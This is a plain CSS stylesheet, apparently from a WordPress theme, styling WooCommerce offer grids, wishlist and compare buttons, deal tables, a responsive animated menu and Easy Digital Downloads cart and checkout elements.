.rehub_feat_block.table_view_block .block_with_coupon ins {text-decoration: none;}
.rehub_feat_block.table_view_block .block_with_coupon del{display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top; font-weight: normal;}
.wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt { border-radius: 3px !important; }
.wccm-thumb a, .wccm-catalog-item a.dashicons { text-decoration: none !important; }
.rehub_feat_block .add_to_wishlist, .rehub_feat_block .woocommerce a.compare.button {width: auto; height: auto; display: block; border-radius: 3px !important; padding: 4px 6px 4px 18px !important; font: bold 0/12px Arial !important; text-transform: uppercase; text-align: center; vertical-align: middle; cursor: pointer; background: none transparent !important; transition: all 0.4s ease 0s; position: relative; text-decoration: none; }
.rehub_feat_block .block_with_coupon .add_to_wishlist, .rehub_feat_block .block_with_coupon .woocommerce a.compare.button{ font-size: 0 !important; padding: 4px 6px 4px 18px !important; background-color: transparent !important;}
.rehub_feat_block .add_to_wishlist:before { font-family: FontAwesome; position: absolute; left: 6px; font-size: 12px; content: "\f08a"; top: 4px; color: #ff7171; }
.rehub_feat_block .block_with_coupon a.compare.button:before{color: #111}
.rehub_feat_block .add_to_wishlist:hover:before, .rehub_feat_block a.compare.button:hover:before { color: #fff; }
.rehub_feat_block .woocommerce a.compare.button { text-shadow: none !important; box-shadow: none !important; border: none !important; background-image: none !important;  }
.rehub_feat_block a.compare.button:before { font-family: FontAwesome; line-height: 12px; position: absolute; left: 6px; font-size: 11px; top: 4px; color: #111; }
.yith-wcwl-add-to-wishlist { font-size: 12px; margin: 8px 0 }
.rehub_feat_block .yith-wcwl-add-to-wishlist { float: left; margin: 0; position: relative; }
.rehub_feat_block .yith-wcwl-add-to-wishlist .ajax-loading{ position: absolute; right: -22px; top: 2px}
.rehub_feat_block .yith-wcwl-wishlistexistsbrowse { margin-top: 2px; }
.yith-wcwl-add-button > a i, .wishlist_table .add_to_cart.button i { display: none; }
.rehub_feat_block .woocommerce.product.compare-button { float: left; margin-right: 5px; }
.rehub_feat_block .add_to_wishlist:hover, .rehub_feat_block .woocommerce a.compare.button:hover { background-color: #fb7203 !important; color: #fff !important }
.rehub_woo_review_tabs.pretty_woo { margin: 0 5px 5px 0; }
.pretty_woo a img{ max-width: 100px; height: auto;}
.pretty_woo a{ text-decoration: none;}
.sidebar .widget.yith-woocompare-widget a.title { font: bold 13px Arial; text-transform: none; }
.aff_offer_links { clear: both; }
.aff_offer_links.m25{margin-bottom: 25px}
.aff_offer_desc { overflow: hidden; }
.aff_offer_links_heading { border-top: 1px dashed #cecece; font: bold 14px Arial; padding: 10px 10px 10px 5px; margin: 10px 0 5px 0; position: relative; }
.rehub_feat_block .start_price { font: 14px Arial; color: #666; text-align: right; padding-right: 22px; margin-top: -10px; }
.rehub_feat_block .start_price span { font-size: 18px; font-weight: bold; }
.aff_offer_links .price_count del{ color: #c1c1c1; vertical-align: top;}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block{ font-size: 17px; line-height: 17px}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block:after{ display: none;}
.aff_offer_links .rehub_feat_block.table_view_block { padding: 15px 10px; border: 1px dotted #999; border-left:none; border-right: none; }
.egg_sort_list .aff_offer_links .rehub_feat_block.table_view_block{ border-bottom: none; box-shadow: none;}
.vip_badge{color:#fff; position: absolute;height: 20px;background: #cc0000;width: 100px;-webkit-transform: rotate(-35deg); -ms-transform: rotate(-35deg); transform: rotate(-35deg); top: 1px;left: -32px; text-align: center;}
.vip_badge i{transform: rotate(35deg); color: #fff; -webkit-transform: rotate(35deg); -ms-transform: rotate(35deg); transform: rotate(35deg);}
.vip_badge.sale_badge{ font-size: 13px}
.vip_corner{overflow: hidden;position: absolute;top: 0px;left: 0px;width: 50px;height: 40px;}
.rehub_feat_block.table_view_block .btn_offer_block{ font-size: 17px; line-height: 17px}
.reveal_enabled:not(.expired_coupon) .priced_block .btn_offer_block, .woocommerce ul.products li.reveal_enabled:not(.expired_coupon) a.button.add_to_cart_button{display: none;}
.offer_grid .offer_thumb, .offer_grid figure { white-space: nowrap; position: relative; text-align: center; margin: 0 auto; overflow: hidden; height: 210px; vertical-align: middle; }
.offer_grid .offer_thumb:before, .offer_grid figure:before {content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em;}
.offer_grid .offer_thumb img, .offer_grid figure img{ max-width: 100%; width: auto; max-height: 210px; vertical-align: middle;display: inline-block;}
.col_wrap_fifth .offer_grid .offer_thumb, .col_wrap_fifth .offer_grid figure{ height: 180px}
.col_wrap_fifth .offer_grid .offer_thumb img, .col_wrap_fifth .offer_grid figure img{max-height: 180px}
.col_wrap_six .offer_grid .offer_thumb, .col_wrap_six .offer_grid figure{ height: 140px}
.col_wrap_six .offer_grid .offer_thumb img, .col_wrap_six .offer_grid figure img{max-height: 140px}
.offer_grid.column_grid{box-shadow: 3px 7px 1px 0px rgba(208, 208, 208, .1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; margin: 0 3.2% 18px 0;width: 31.2%; overflow: hidden;}
.column_grid.col_4_grid{width: 23.5%; margin: 0 2% 18px 0; }
.column_grid.col_4_grid.last-col{ margin-right: 0}
.eq_grid .first-col{ clear: both;}
.eq_grid .col_item{text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; overflow: hidden;}
.eq_grid .sale_a_proc {z-index: 9; width: 36px; height: 36px; border-radius: 50%; background-color: #4D981D; font: 12px/36px Arial; color: #fff; display: block; text-decoration: none !important; text-align: center; position: absolute; top: 10px; right: 10px;     left: auto;}
.offer_grid .price_count{   background-color: transparent;color: #cc0000;font: bold 16px Arial;padding: 0; margin-bottom: 7px}
.offer_grid .price_count ins{ text-decoration: none;}
.offer_grid .price_count del {display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top;font-weight: normal;}
.offer_grid .offer_title { font-size: 15px}
.offer_grid .offer_title a{ text-decoration: none;}
.offer_grid .desc_col p{ font: 13px/16px Arial; color: #777; }
.offer_grid .priced_block { text-align: center;}
.offer_grid .priced_block .btn_offer_block{ float: none; display: inline-block; padding: 6px 12px; overflow: hidden; font: normal 15px/15px Arial; text-transform: capitalize;}
.offer_grid .priced_block .btn_offer_block:after{ display: none}
.offer_grid .desc_col{padding-bottom: 6px;}
.offer_grid .aff_grid_top{ height: 24px; line-height: 24px}
.offer_grid .aff_grid_bottom{margin: 23px -20px -15px -20px;border-top: 1px solid #f1f1f1; position: relative;border-top: 2px dashed #89BCCE; background-color: #F1F7F9; padding: 10px 20px}
.offer_grid .aff_tag img {max-width: 90px;max-height: 20px;}
.offer_grid .aff_tag, .offer_grid .aff_tag a {color: #666;font-size: 11px;}
.offer_grid .rehub_offer_coupon span{ font-size: 14px; text-transform: none;}
.column_grid .rehub_offer_coupon, .eq_grid .rehub_offer_coupon { max-width: 140px; margin: 0 auto 10px auto; min-width: 120px;}
.aff_grid_bottom .rehub_offer_coupon{ border-color:transparent;}
.offer_grid p{ margin: 7px 0; float: none;}
.offer_grid .r_show_hide{ font-size: 11px; color: #777;}
.offer_grid h4 {text-transform: none; font: bold 15px/18px Arial;min-height: 54px; height: 54px;  margin-bottom: 5px; overflow: hidden;position: relative;  }
.offer_grid h4:after {content: " ";display: block;position: absolute;border-bottom: 0;left: 0;bottom: 0px;width: 100%;height: 15px;pointer-events: none;background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=0);}
.offer_grid h4 a{ text-decoration: none;}
.col_wrap_fifth .offer_grid h4{font: normal 14px/18px Arial;}
.col_wrap_six .offer_grid h4{font: normal 13px/18px Arial;}
.offer_grid.expired_coupon h4{ text-decoration: line-through;}
.offer_grid:hover{   box-shadow: 0 0 20px #ddd;}
.offer_grid .priced_block .btn_offer_block:before{content: "→"; text-shadow: none; font-family: Arial; position: absolute;transition: all 0.3s ease 0s;right: -30%; top: 6px !important;}
.offer_grid .priced_block .btn_offer_block:hover{padding-right: 26px;}
.offer_grid .priced_block .btn_offer_block:hover:before {right: 5px;}
.offer_grid .brand_logo_small{ margin-top: 3px}
.offer_grid .brand_logo_small img{max-width: 40px; height: auto; width: auto; max-height: 23px;}
.eq_grid.compact_grid .col_item{ padding: 0 0 40px 0; text-align: left;}
.compact_grid .offer_grid .desc_col{ padding: 0 10px 10px 10px}
.compact_grid .offer_grid .buttons_col {position: absolute;bottom: 0px; width: 100%;height: 40px;border-top: 1px solid #ddd;}
.compact_grid .offer_grid .price_count{padding: 10px 40px 10px 10px; text-align: left; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; font-size: 18px;}
.compact_grid .offer_grid .price{ white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.compact_grid a.add_to_cart_button{ display: none !important;}
.compact_grid .brand_logo_small{ position: absolute; bottom: 8px; right: 5px}
.compact_grid .offer_thumb{padding: 10px 10px 0 10px}
.compact_grid.eq_grid .rehub_offer_coupon i{display: none;}
.compact_grid.eq_grid .rehub_offer_coupon{ margin-bottom: 5px; max-width: 1000px}
.compact_grid .offer_grid h4{ height: auto; min-height: 18px; margin-bottom: 10px}
.compact_grid .offer_grid h4:after{ display: none;}
.post_eq_grid .top {margin: 8px 0;height: 25px;position: relative; font-size: 12px}
.post_eq_grid .eq_height_inpost {margin-bottom: 7px;}
.post_eq_grid .priced_block{ margin: 0}
article.post .yith_float_btns a{ text-decoration: none;}
.btn_offer_block .mtinside {text-align: right;position: absolute;bottom: -15px;right: 3px;color: #ababab;font-weight: normal;text-shadow: none !important; font: 11px/11px Arial !important; text-transform: none;}
.product_egg .btn_offer_block .mtinside, .product_egg_extra .btn_offer_block .mtinside {right: auto;left: 3px;}
.product_egg .aff_tag.mtinside img, .product_egg_extra .aff_tag.mtinside img, .btn_offer_block .mtinside img, .rehub_main_btn .aff_tag.mtinside img {max-height: 10px;vertical-align: middle;}
.open_dls_onclk{ display: none; margin-bottom: 10px}
.r_show_hide{cursor: pointer;}

/**WOO VC BLOCKS **/
.woocommerce .button_action { opacity: 0; position: absolute; top: 10px; left: 10px; z-index: 2}
.woocommerce:hover .button_action { opacity: 1}
.woocommerce .yith-wcwl-add-to-wishlist a, .woocommerce a.compare.button{ padding: 0px !important; font-size: 0 !important;margin-top:0 !important; line-height: 0; background: none #111 !important; color: #fff; box-shadow: none; border-radius: 3px; border: none !important; height: 27px; width: 27px; text-align: center; display: inline-block; box-shadow: none !important; text-decoration: none !important}
.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{ background-color: #cc0000 !important}
.woocommerce .yith-wcwl-add-to-wishlist a:hover, .woocommerce a.compare.button:hover{ background: none #fb7203 !important}
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist.button{ padding: 0px !important;}
.woocommerce div.compare-button, .woocommerce div.yith-wcwl-add-to-wishlist{  transition: all 0.3s ease;}
.yith_float_btns div.compare-button, .yith_float_btns div.yith-wcwl-add-to-wishlist {float: left; margin: -10px 5px 0 0; opacity: 0;}
.woocommerce div.yith-wcwl-add-to-wishlist{transition-delay: 0.25s, 0s;}
.yith_float_btns:hover div.compare-button, .woocommerce ul.products li:hover div.yith-wcwl-add-to-wishlist, .woocommerce ul.products li:hover div.compare-button, .yith_float_btns:hover div.yith-wcwl-add-to-wishlist{ margin: 0 5px 0 0; opacity: 1; }
.woocommerce a.compare:before, .woocommerce .yith-wcwl-add-to-wishlist a:before{position: static; font-size: 13px; line-height: 27px; color: #fff; font-family: FontAwesome; text-shadow:none;font-weight: normal;}
.woocommerce .yith-wcwl-add-to-wishlist span.feedback{ display: none;}
.woocommerce a.compare:before{ content: "\f0ec";  }
.woocommerce .yith-wcwl-add-to-wishlist a:before{ content: "\f08a";  }
.woocommerce .sale_tag{background: none #4D981D; top:10px; right: 10px; border: none; color: #fff; border-radius: 2px}
.woocommerce ul.products li.product .yith_float_btns a.button.compare{ display: block;}
.price ins{ text-decoration: none;}
.offer_grid.woocommerce .star-rating {display: none !important;}
/*.offer_grid.woocommerce .buttons_col, .offer_grid.woocommerce .grid_price_count{ margin-bottom: 15px}*/
.column_grid.woocommerce .desc_col p{font: 13px/16px Arial;color: #777;display: none;}
.column_grid.woocommerce figure{ margin-bottom: 18px}
.column_grid.woocommerce .grid_price_count{ margin-bottom: 10px}
.column_grid.woocommerce{ text-align: center;}
.centered-container .vc_col-sm-12 .wpb_wrapper{ max-width: 1170px; margin: 0 auto }
.rehub_listing.woocommerce a.add_to_cart_button, .offer_grid.woocommerce a.add_to_cart_button, .column_grid.woocommerce a.add_to_cart_button{display: inline-block;}
.offer_last_update { display: none;}


/*WOO DEALS*/
.rehub_woo_review .rehub_woo_tabs_menu { margin: 20px 0 -1px 0; position: relative;z-index: 100 }
.rehub_woo_review .rehub_woo_tabs_menu li { list-style: none; display: inline-block; margin: 0; padding: 7px 18px; }
.rehub_woo_review .rehub_woo_tabs_menu li:hover { cursor: pointer; }
.rehub_woo_review .rehub_woo_tabs_menu li.current { border: 1px solid #cecece; border-bottom: 1px solid #fff; border-top: 2px solid #fb7203; font-weight: bold; background: none #fff }
.deals_woo_rehub { padding: 15px; border: 1px solid #ddd; margin-bottom: 30px; clear: both; display: none; }
.deals_woo_short{margin-bottom: 30px; clear: both;}
.woo_sidebar_deals_links .deals_woo_rehub { float: right; width: 306px; display: block; clear: none; margin-bottom: 15px; background-color: #fff  }
.woo_inreview_deals_links .deals_woo_rehub { display: block; padding: 0; border: none; }
.title_deal_wrap { background-color: #fb7203; padding: 2px; margin-bottom: 18px; }
.title_deal { border: 1px dashed #fff; padding: 5px 0; font: 700 18px/18px Open Sans Condensed; text-transform: uppercase; color: #fff; text-align: center; border-left: none; border-right: none; }
.wooaff_tag { font: 11px/11px Arial; color: #777; }
.wooaff_tag img{max-width: 90px;max-height: 30px;border: 1px solid #eee;padding: 2px 4px;}
.wooprice_count { font: 13px/13px Arial; font-weight: bold; }
.woorow_aff { clear: both; border-bottom: 1px dashed #ccc; padding: 10px 0; overflow: hidden; }
.deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.deals_woo_rehub .product-pic-wrapper{ width: 15%; float: left; text-align: center;}
.deals_woo_rehub .product-details{ width: 83%; float: right;}
.deals_woo_rehub .product-name{ width: 45%; float:left;}
.deals_woo_rehub .product-name p{ font-size: 12px; line-height: 15px}
.deals_woo_rehub .left_data_aff{ float: left; width: 30%}
.deals_woo_rehub .woobuy_butt { float: right; width: 25%; text-align: center; }
.deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag { width: 50%; text-align: center; float: left}
.deals_woo_rehub .product-name, .deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag, .deals_woo_rehub .woobuy_butt{ margin: 8px 0 0 0}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper{ width: 20%; float: left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper img { max-width: 60px; max-height: 60px}
.woo_sidebar_deals_links .deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.woo_sidebar_deals_links .deals_woo_rehub .product-details{ width: 78%; float: right;}
.deals_woo_rehub .aff_name {text-overflow: ellipsis;white-space: nowrap;overflow: hidden;margin-bottom: 4px;}
.deals_woo_rehub .aff_name a{ color: #111}
.woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ float: left; width: 48%}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt { float: right; width: 50%; padding-top: 6px }
.woo_sidebar_deals_links .deals_woo_rehub .product-name{ width: 100%; float:left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name, .woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag, .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ margin: 0 0 5px 0}
.woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag { width: 100%; text-align: left; float: none}
.woo_sidebar_deals_links .wooaff_tag img{max-width: 80px;max-height: 25px;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name p{ display: none;}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ text-align: right;}
.woobtn_offer_block { background-color: #fb7203; padding: 5px 7px; font: 700 14px/14px Open Sans Condensed; text-transform: uppercase; color: #fff !important; white-space: nowrap; text-decoration: none!important; display: inline-block; }
.woobtn_offer_block.loading{ opacity: 0.4}
.woo_related_review { font-weight: bold; margin: -7px 0 16px 0; }

/*STYLE FOR RESPONSIVE MENU*/

.dl-menuwrapper { width: 100%; max-width: 748px; float: left; position: relative; -webkit-perspective: 1000px; perspective: 1000px; -webkit-perspective-origin: 50% 200%; perspective-origin: 50% 200%; }
.dl-menuwrapper button { border: none; width: 48px; height: 53px; overflow: hidden; position: relative; cursor: pointer; outline: none; }
.dl-menuwrapper button i { color: #111; font-size: 36px }
.dl-menuwrapper button.dl-active i, .dl-menuwrapper button:hover i { color: #fff !important }
.dl-menuwrapper button { background: none transparent; }
.dl-menuwrapper button:hover, .dl-menuwrapper button.dl-active { background: #999 !important; }
.dl-menuwrapper button.icon-search-onclick, .dl-menuwrapper button.act-rehub-login-popup{ float: right;}
.dl-menuwrapper ul { padding: 0; list-style: none; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.dl-menuwrapper li { position: relative; }
.dl-menuwrapper li a { display: block; position: relative; padding: 15px 25px 15px 20px; line-height: 20px; font-weight: 300; color: #fff; outline: none; font: bold 16px/16px 'Open Sans Condensed', trebuchet ms, arial; text-transform: uppercase; }
.no-touch .dl-menuwrapper li a:hover { background: rgba(255,248,213,0.1); }
.dl-menuwrapper li.dl-back > a { padding-left: 30px; background: rgba(0,0,0,0.1); }
.dl-menuwrapper li.dl-back:after, .dl-menuwrapper li > a:not(:only-child):after { position: absolute; top: 0; line-height: 50px; font-family: 'FontAwesome'; speak: none; -webkit-font-smoothing: antialiased; content: "\f105"; font-weight: normal; }
.dl-menuwrapper li.dl-back:after { left: 10px; color: #fff; -webkit-transform: rotate(180deg); transform: rotate(180deg); }
.dl-menuwrapper li > a:after { right: 15px; color: #fff; }
.dl-menuwrapper .dl-menu { margin: 2px 0 0 0; position: absolute; width: 100%; opacity: 0; pointer-events: none; -webkit-transform: translateY(10px); transform: translateY(10px); -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.dl-menuwrapper .dl-menu.dl-menu-toggle { transition: all 0.3s ease; }
.dl-menuwrapper .dl-menu.dl-menuopen { opacity: 1; pointer-events: auto; -webkit-transform: translateY(0px); transform: translateY(0px); }
.dl-menuwrapper li .dl-submenu { display: none; }
.dl-menu.dl-subview li, .dl-menu.dl-subview li.dl-subviewopen > a, .dl-menu.dl-subview li.dl-subview > a { display: none; }
.dl-menu.dl-subview li.dl-subview, .dl-menu.dl-subview li.dl-subview .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li { display: block; }
.dl-menuwrapper > .dl-submenu { position: absolute; width: 100%; top: 50px; left: 0; margin: 0; }
.dl-menu.dl-animate-out-5 { -webkit-animation: MenuAnimOut5 0.4s ease; animation: MenuAnimOut5 0.4s ease; }
 @-webkit-keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
}
 @keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
}
.dl-menu.dl-animate-in-5 { -webkit-animation: MenuAnimIn5 0.4s ease; animation: MenuAnimIn5 0.4s ease; }
 @-webkit-keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 opacity: 1;
}
}
 @keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-5 { -webkit-animation: SubMenuAnimIn5 0.4s ease; animation: SubMenuAnimIn5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
}
 @keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-5 { -webkit-animation: SubMenuAnimOut5 0.4s ease; animation: SubMenuAnimOut5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
}
 @keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
}
.no-js .dl-menuwrapper .dl-menu { position: relative; opacity: 1; -webkit-transform: none; transform: none; }
.no-js .dl-menuwrapper li .dl-submenu { display: block; }
.no-js .dl-menuwrapper li.dl-back { display: none; }
.no-js .dl-menuwrapper li > a:not(:only-child) { background: rgba(0,0,0,0.1); }
.no-js .dl-menuwrapper li > a:not(:only-child):after { content: ''; }
.dl-menuwrapper ul { background: #222; }

/*EASYDOWNLOAD STYLES*/

.widget_edd_cart_widget { background-color: #f9f9f9; padding: 15px 15px 20px 15px }
.widget_edd_cart_widget .title {padding-bottom: 15px !important }
.widget_edd_cart_widget .edd-cart-number-of-items { margin-bottom: 0 !important; text-indent: -999px; position: relative; }
.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity { width: 24px; height: 24px; border-radius: 50%; display: block; background-color: #fb7203; color: #fff; text-indent: 0; margin: 0 auto; position: relative; z-index: 2; text-align: center; padding: 6px; font: 700 24px/24px 'Open Sans Condensed', trebuchet; margin-bottom: 8px; border: 10px solid #f9f9f9 }
.widget_edd_cart_widget .edd-cart-number-of-items:after { content: ''; position: absolute; width: 100%; height: 1px; background: #e1e1e1; top: 39px; left: 0; box-shadow: 0 8px 0 #e1e1e1, 0 16px 0 #e1e1e1; z-index: 1 }
.widget_edd_cart_widget .edd-cart .edd-cart-item-title { float: left; width: 70%; text-align: left; }
.widget_edd_cart_widget .edd-cart-item-separator { display: none; }
.widget_edd_cart_widget .edd-cart-item-price { font-weight: bold; }
.widget_edd_cart_widget .edd-remove-from-cart { font-size: 0; line-height: 0 }
.widget_edd_cart_widget .edd-cart-item { text-align: right; overflow: hidden; border-bottom: 1px dashed #ddd; padding: 10px 0; font-size: 13px; }
.widget_edd_cart_widget .edd-remove-from-cart:after { content: 'x'; font-size: 13px }
.widget_edd_cart_widget .edd_subtotal { padding: 8px 0; font: 700 18px/18px 'Open Sans Condensed', trebuchet; text-transform: uppercase; }
/*.widget_edd_cart_widget .edd_checkout a{ float: right; margin-top: 14px;  background-color: #fb7203;color: #fff; padding: 3px 6px;}
.widget_edd_cart_widget .edd_subtotal{float: left;}*/
.widget_edd_cart_widget .cart_item.edd_checkout a:after { content: " →"; }
.widget_edd_cart_widget .edd_empty_cart { padding-top: 10px; display: block; }
.edd_downloads_list .edd_download_title { font-size: 22px; line-height: 22px; margin: 10px 0; text-transform: uppercase; }
.edd_downloads_list .edd_download_excerpt { font-size: 13px; line-height: 18px; margin-bottom: 15px }
.edd_downloads_list .edd_downloadimg { max-width: 100% }
.edd_downloads_list .edd_download { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background-color: #fff;}
.edd_downloads_list.edd_download_columns_1 { display: table; width: 100% }
.edd_downloads_list.edd_download_columns_1 .edd_download { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; position: relative; margin-bottom: 15px; background-color: #fff }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div { display: table-cell; padding: 15px 10px; text-align: center; vertical-align: top; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_buy_button { vertical-align: middle; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner { padding: 0; margin: 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_image img { width: 160px; height: 106px; background-color: #fff; border: 1px solid #ddd; padding: 2px; }
.edd_downloads_list.edd_download_columns_1 .edd_download_buy_button { width: 180px }
.edd_downloads_list.edd_download_columns_1 .edd_download_image { width: 170px }
.edd_downloads_list.edd_download_columns_1 .edd_download_title { margin: 0 0 12px 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { text-align: left; width: 380px }
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { width: 690px }
.masonry_grid_fullwidth .edd_download_buy_button { margin-top: 15px }
.edd_masonry_grid .edd-cart-ajax-alert { display: inline-block; }
.edd_masonry_grid .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_download_purchase_form .edd_price_options li { font-size: 13px; text-align:left;}
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert { display: inline-block; }
.edd_downloads_list .post-meta { font-size: 12px; margin-bottom: 10px }
.edd_downloads_list .post-meta a { color: #666; text-decoration: underline; }
.edd-submit.button.orange { background-color: #fb7203 !important; border-color: #fb7203 !important; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border-radius: 0 !important }
.edd_downloads_list .star-small { margin-bottom: 5px }
.edd_masonry_grid.small_post .post-meta { padding-top: 0 }
.eddsw-search-field{ padding: 5px; margin-right: 5px}
.pagination { text-align: center; clear: both; }
ul.page-numbers { display: inline-block; white-space: nowrap; padding: 0; clear: both; border: 1px solid #e0dadf; border-right: 0; margin: 1px; }
ul.page-numbers li { border-right: 1px solid #e0dadf; padding: 0; margin: 0; float: left; display: inline; overflow: hidden; text-align: center; line-height: 1em; font-size: 1em; font-weight: normal; padding: .7em; min-width: 1em; }
ul.page-numbers li a, ul.page-numbers li span { margin: 0; text-decoration: none; display: block; }
ul.page-numbers li a { color: #111; }
ul.page-numbers li.current, ul.page-numbers li:hover, ul.page-numbers li:focus, ul.page-numbers li.active { background: #f7f6f7; color: #998896; }
.edd_single h1 span { font-weight: bold; }
.edd_single h1 { font-size: 28px; line-height: 28px; margin-top: 0 }
.widget_edd_product_details h3 { font: bold 16px Arial; margin-bottom: 12px }
.sidebar .widget.widget_edd_product_details { border: 1px solid #ddd; padding: 15px; }
.single .edd_single .star { float: none; margin-bottom: 15px }
.single .edd_single .star .title_stars { display: inline; }
.single .widget.widget_edd_product_details .star, .widget.widget_edd_product_details .user-rate { float: none; }
.single .widget.widget_edd_product_details .star .title_stars { font-size: 13px }
.widget.widget_edd_product_details .title { display: none; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border: none; }
.widget_edd_cart_widget .edd-remove-from-cart { color: #cc0000; }
#edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_checkout_form_wrap fieldset, #edd_login_form, #edd_purchase_receipt, #edd_user_history, #edd_purchase_receipt_products, #edd_profile_editor_form, .edd-confirmation-template #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child, #edd_purchase_receipt_products tbody td { border: 1px solid #f1f1f1; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child { padding: 12px 10px; }
#edd_checkout_cart .edd_cart_header_row th, #edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt_products th, #edd_profile_editor_form, #edd_checkout_form_wrap fieldset:not(#edd_purchase_submit), #edd_login_form { background: none repeat scroll 0 0 #f5f5f5; }
#edd_purchase_receipt, #edd_user_history { margin-bottom: 2em; }
#edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child { border-width: 0 0 1px; padding: 12px 10px; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody tr:not(:last-child) td:first-child { border-bottom-width: 1px; }
#edd_purchase_receipt_products tbody td { border-width: 0 0 1px; }
#edd_purchase_receipt_products th { border-bottom: 1px solid #f1f1f1; }
#edd_purchase_receipt_products th { font-weight: bold; padding: 12px 10px; }
#edd_purchase_receipt_products td { padding: 12px 10px; }
#edd_profile_editor_form { padding: 15px; }
#edd_profile_editor_form p > input:not([type="submit"]), #edd_profile_editor_form p > select, #edd_profile_editor_form p { margin-bottom: 1em; }
#edd_profile_editor_form legend { display: block; font-weight: bold; margin-bottom: 10px; }
